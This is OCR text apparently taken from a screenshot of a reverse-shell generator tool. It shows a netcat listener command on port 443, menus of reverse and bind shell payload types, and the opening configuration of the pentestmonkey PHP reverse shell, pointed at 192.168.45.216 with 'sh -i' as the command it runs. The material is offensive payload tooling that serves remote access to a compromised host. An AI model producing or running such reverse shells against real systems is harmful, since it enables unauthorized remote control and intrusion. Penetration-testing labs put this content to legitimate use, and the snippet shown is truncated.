 IP & Port
Listener
Advanced
🚀 sudo nc -lvnp 443
IP 192.168.45.216 Port 443 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
stripped to slim it down. RE:
🚀 https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.216';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;